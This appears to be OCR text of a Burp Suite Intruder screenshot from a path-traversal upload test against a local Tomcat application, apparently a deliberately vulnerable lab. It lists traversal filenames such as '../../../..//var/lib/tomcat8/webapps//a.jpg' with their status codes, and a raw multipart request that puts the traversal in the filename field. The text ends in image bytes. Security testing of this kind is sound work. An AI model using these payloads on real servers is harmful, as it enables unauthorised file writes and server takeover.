 Intruder attack 12
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 434
1 a.jpg 0000000 200 434
42 ../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 0000041 200 434
43 ../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 0000042 200 434
46 ../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 0000045 200 434
47 ../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 0000046 200 434
48 ../../../../../../../..//var/lib/tomcat8/webapps//no_traversal_unusual... 0000047 200 434
49 ../../../../../../../..//var/lib/tomcat8/webapps//no_traversal_unusual... 0000048 200 434
2 ..//a.jpg 0000001 500 2408
3 ../..//a.jpg 0000002 500 2417
4 ../../..//a.jpg 0000003 500 2426
5 ../../../..//a.jpg 0000004 500 2435
6 ../../../../..//a.jpg 0000005 500 2444
7 ../../../../../..//a.jpg 0000006 500 2453
8 ../../../../../../..//a.jpg 0000007 500 2462
9 ../../../../../../../..//a.jpg 0000008 500 2471
10 ..//a.jpg 0000009 500 2408
11 ../..//a.jpg 0000010 500 2417
12 ../../..//a.jpg 0000011 500 2426
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.110 Chrome/58.0.3029.110 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynOEkQonI5lZxzdpq
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://localhost:1111/uploadbare_traversal_outside_webroot/
Accept-Language: en-US,en;q=0.8
Cookie: JSESSIONID=2C21E8E73F932A72017D5F180F2CC8FE
Connection: close
------WebKitFormBoundarynOEkQonI5lZxzdpq
Content-Disposition: form-data; name="file"; filename="../../../../../../../..//var/lib/tomcat8/webapps//no_traversal_unusual_webroot/a.jpg"
Content-Type: image/jpeg
���� JFIF HH �� 0000047 with GIMP�� C
�� C
�� -- �� �� �� �@